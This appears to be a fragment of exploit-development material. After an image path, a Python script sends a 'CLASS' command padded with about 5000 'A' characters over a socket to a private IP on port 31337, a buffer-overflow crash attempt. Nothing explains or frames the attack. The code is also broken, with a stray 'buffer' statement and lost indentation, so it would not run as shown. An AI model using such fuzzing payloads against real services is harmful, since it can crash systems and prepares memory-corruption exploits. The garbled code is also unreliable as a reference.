 #!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer
buffer = 'CLASS /.../' + "A" * (5011 - 11)
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
fuzz.connect((ip,port))
fuzz.send(bytes(buffer,'latin-1'))